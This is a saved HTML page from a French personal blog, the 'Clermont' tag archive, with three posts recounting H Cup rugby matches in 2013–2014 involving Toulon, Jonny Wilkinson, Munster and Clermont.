

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/clermont/
body_size: 7960
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Clermont</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Clermont Tag Feed" href="http://www.nalair.fr/index.php/tag/clermont/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header00">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Clermont&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-15496"><a href="http://www.nalair.fr/index.php/nalair/15496/" rel="bookmark" title="Lien permanent vers Le RCT assure sa place en finale">Le RCT assure sa place en finale</a></h3>
				<small>Lundi 28 avril 2014</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/04/Jonny-Wilkinson-1.jpg"><img class="aligncenter size-full wp-image-12769" title="Jonny-Wilkinson 1" src="http://www.nalair.fr/wp-content/uploads/2013/04/Jonny-Wilkinson-1.jpg" alt="" width="387" height="551" /></a></p>
<p style="text-align: left;">Dès la 5e minute Wikilson débloque le score, mais cet avantage n&#8217;est que déjeuner de soleil puisque son homologue irlandais égalise 3 minutes après.Pour l&#8217;instant c&#8217;est un duel de buteur puisqu&#8217;à la 18 e minute le buteur toulonnais redonne l&#8217;avantage à son équipe. Les irlandais sont beaucoup pénalisés, Wilkilson cependant rate la 3e pénalité à la 24e min mais passe la suivante à la 26e. qui rerègle la mire. Mais le chassez croiser continue et le irlandais revienne rapidement à  9 à 6. Wilkinson avec une grande classe passe un drop et les toulonnais conservent leur avantage de 6 points, juste avant la mi=temps. C&#8217;était sans compter sans l&#8217;ouvreur irlandais qui réduit à nouveau le score, 12 à 9. Les sanctions se suivent et voilà déjà la 7e pénalité que Wilkinson passe comme à la parade. Juste avant la mi-temps les irlandais écopent d&#8217;une nouvelle pénalité que Wilkinson confie à Delon Armitage qui la transforme.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/04/Mannix.jpg"><img class="aligncenter size-full wp-image-15497" title="Mannix" src="http://www.nalair.fr/wp-content/uploads/2014/04/Mannix.jpg" alt="" width="395" height="557" /></a></p>
<p style="text-align: center;">Mannix entraineur des avants du Munster et futur manager palois la saison prochaine a déclaré : &#8221;En finale, je mets mon chapeau français&#8221;</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/04/WIlkinson-Keatley-.jpg"><img class="aligncenter size-full wp-image-15502" title="WIlkinson-Keatley-" src="http://www.nalair.fr/wp-content/uploads/2014/04/WIlkinson-Keatley-.jpg" alt="" width="492" height="695" /></a></p>
<p style="text-align: center;">Wilkinson fut encore une fois la cheville ouvrière de cette victoire avec 21 points sur 24</p>
<p style="text-align: center;">
<p style="text-align: left;">Le Munster avait éliminé Toulouse en quart de finale et il s&#8217;agissait d&#8217;avoir une ligne de défense béton, la moindre erreur et c&#8217;était perdre l&#8217;avantage qui fut tout une partie de la seconde mi-temps ténu puisque seulement de 2 petits points. Du reste le seul essai fut Irlandais, et cette équipe du Munster s&#8217;est battu et a mis la pression en permanence et jusqu&#8217;à la dernière pénalité encore une fois réussie pas l&#8217;inoxydable Jonny qui fut le boss de cette équipe du RCT. Pour leur 3e participation à la H cup se retrouver deux fois en finale et tenant du titre, c&#8217;est une véritable prouesse.</p>
<p style="text-align: center;">
<div>file://localhost/Users/alainroche/Desktop/images%20pour%20face/</div>
</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2014/04/Bastareaud-Habana.jpg"><img class="aligncenter size-full wp-image-15505" title="Bastareaud-Habana" src="http://www.nalair.fr/wp-content/uploads/2014/04/Bastareaud-Habana.jpg" alt="" width="449" height="627" /></a></p>
<p style="text-align: left;">C&#8217;est la joie dans le camp du RCT qui n&#8217;a jamais cessé d&#8217;y croire, on voit ici Habana congratuler son ami Bastareaud qui comme à l&#8217;accoutumée fit une partie exceptionnelle. Cette année encore le finale de la H Cup, qui aura lieu le samedi 24 mai au Millennium Stadium, sera particulièrement relevée face à une équipe de Saracens qui n&#8217;a fait qu&#8217;une bouchée de Clermont (46 à 6). Du beau rugby en perspective!</p>
<p style="text-align: left;">
<p style="text-align: left;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/clermont/" rel="tag">Clermont</a>, <a href="http://www.nalair.fr/index.php/tag/ian-keatley/" rel="tag">Ian Keatley</a>, <a href="http://www.nalair.fr/index.php/tag/jonny-wilkinson/" rel="tag">Jonny Wilkinson</a>, <a href="http://www.nalair.fr/index.php/tag/la-h-cup/" rel="tag">la H cup</a>, <a href="http://www.nalair.fr/index.php/tag/le-rct/" rel="tag">le RCT</a>, <a href="http://www.nalair.fr/index.php/tag/mannix/" rel="tag">Mannix</a>, <a href="http://www.nalair.fr/index.php/tag/millennium-stadium/" rel="tag">Millennium Stadium</a>, <a href="http://www.nalair.fr/index.php/tag/munster/" rel="tag">Munster</a>, <a href="http://www.nalair.fr/index.php/tag/saracens/" rel="tag">Saracens</a>, <a href="http://www.nalair.fr/index.php/tag/toulon/" rel="tag">Toulon</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/sport/" title="Voir tous les articles dans sport" rel="category tag">sport</a> |   <a href="http://www.nalair.fr/index.php/nalair/15496/#respond" class="comments-link"  title="Commentaire sur Le RCT assure sa place en finale">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-13069"><a href="http://www.nalair.fr/index.php/nalair/toulon-champion-de-la-h-cup-que-du-bonheur-pour-les-varois/" rel="bookmark" title="Lien permanent vers Toulon champion de la H cup, que du bonheur pour les varois">Toulon champion de la H cup, que du bonheur pour les varois</a></h3>
				<small>Lundi 20 mai 2013</small>
				<div class="entry">
					<p>.</p>
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2013/04/Jonny-Wilkinson-1.jpg"><img class="aligncenter size-full wp-image-12769" title="Jonny-Wilkinson 1" src="http://www.nalair.fr/wp-content/uploads/2013/04/Jonny-Wilkinson-1.jpg" alt="" width="387" height="551" /></a></p>
<p style="text-align: left;">
<p style="text-align: left;">Ce samedi soir,Toulon, contre toute attente, a remporté la première Coupe d&#8217;Europe de son histoire aux dépends de Clermont 16 à 15 à l&#8217;Aviva Stadium de Dublin. C&#8217;est toujours avec sa gentillesse légendaire et son éternel fairplay que Jonny Wilkinson a rendu,au terme de la rencontre, un vibrant hommage pour la magnifique leçon de rugby générée par les vaincus du jour, qui pour lui méritaient autant qu&#8217;eux la victoire. Mais voilà Toulon avait dans ses rangs the king, celui qui ne perd jamais son sang froid et qui comme un métronome, envoie le ballon entre les barres, à la moindre occasion. Justement après une domination sans partage des auvergnats, Toulon et son buteur en or point après point remonte l&#8217; handicap, alors qu&#8217;ils sont menés au début de la seconde période 15 à 6 et que la messe semble déjà dite. Quelle incroyable remonté jusqu&#8217;à coiffer sur le poteau une équipe de Clermont qui ultra favorite. Décidément les équipes françaises ont vraiment été les plus fortes de cette H cup 2013, et les deux Toulon gagne pour l&#8217;immense plaisir de tous les varois qui ont fêté dignement cette mémorable victoire bien méritée.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/clermont/" rel="tag">Clermont</a>, <a href="http://www.nalair.fr/index.php/tag/h-cup-2013/" rel="tag">H cup 2013</a>, <a href="http://www.nalair.fr/index.php/tag/jonny/" rel="tag">Jonny</a>, <a href="http://www.nalair.fr/index.php/tag/laviva-stadium-de-dublin/" rel="tag">l'Aviva Stadium de Dublin</a>, <a href="http://www.nalair.fr/index.php/tag/rugby-a-xv/" rel="tag">rugby à XV</a>, <a href="http://www.nalair.fr/index.php/tag/toulon/" rel="tag">Toulon</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/toulon-champion-de-la-h-cup-que-du-bonheur-pour-les-varois/#comments" class="comments-link"  title="Commentaire sur Toulon champion de la H cup, que du bonheur pour les varois">1 commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-12919"><a href="http://www.nalair.fr/index.php/nalair/enfin-en-finale/" rel="bookmark" title="Lien permanent vers Enfin en finale !">Enfin en finale !</a></h3>
				<small>Lundi 29 avril 2013</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/04/ogara.jpg"><img class="aligncenter size-full wp-image-12923" title="o'gara" src="http://www.nalair.fr/wp-content/uploads/2013/04/ogara.jpg" alt="" width="343" height="480" /></a></p>
<p>A la Mosson à Montpellier, samedi après-midi se jouait le va-tout de Clermont face au Irlandais de Munster en demi finale de Hcup. Dès la 5e minutes O&#8217;Gara, l&#8217;homme au 1000 points en Hcup, transforme la première pénalité.  La réaction clermontoise ne se fait pas attendre, Nalaga plante un essai entre les poteaux irlandais et signe son 17e essai sur 20 matchs, excusez du peu. Va suivre un festival Morgan Parra, qui reste le meilleur marqueur français avec 84% de réussite. Une transformation et deux pénalités après, la France mène 16 à 3. L&#8217;affaire semble si bien engagée que l&#8217;on a le sentiment que Clermont se balade.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/10/Morgan-Parra.jpg"><img class="aligncenter size-full wp-image-8885" title="Morgan Parra" src="http://www.nalair.fr/wp-content/uploads/2011/10/Morgan-Parra.jpg" alt="" width="421" height="600" /></a></p>
<p>C&#8217;était sans connaître le rebond offensif du Munster. O&#8217;Gara, toujours lui, met un excellent coup de pied rasant et bondissant que Denis Hurley aplati derrière nos lignes.Comme à la parade, O&#8217;Gara transforme et les rouges recollent au score 16 à 10. Voilà qui annonce une fin torride, mais le XV clermontois défend bec et ongles son embut, fixant les irlandais qui n&#8217;arriveront pas à trouver la faille. A 30 secondes de la fin, l&#8217;arbitre siffle une pénalité pour Clermont qui ne sera même pas tirée. Enfin un club français accède à nouveau à la finale ce qui n&#8217;était pas arrivé depuis 3 ans.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/clermont/" rel="tag">Clermont</a>, <a href="http://www.nalair.fr/index.php/tag/denis-hurley/" rel="tag">Denis Hurley</a>, <a href="http://www.nalair.fr/index.php/tag/hcup/" rel="tag">Hcup</a>, <a href="http://www.nalair.fr/index.php/tag/la-mosson-a-montpellier/" rel="tag">la Mosson à Montpellier</a>, <a href="http://www.nalair.fr/index.php/tag/morgan-parra/" rel="tag">Morgan Parra</a>, <a href="http://www.nalair.fr/index.php/tag/munster/" rel="tag">Munster</a>, <a href="http://www.nalair.fr/index.php/tag/nalaga/" rel="tag">Nalaga</a>, <a href="http://www.nalair.fr/index.php/tag/ogara/" rel="tag">O'Gara</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/sport/" title="Voir tous les articles dans sport" rel="category tag">sport</a> |   <a href="http://www.nalair.fr/index.php/nalair/enfin-en-finale/#respond" class="comments-link"  title="Commentaire sur Enfin en finale !">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
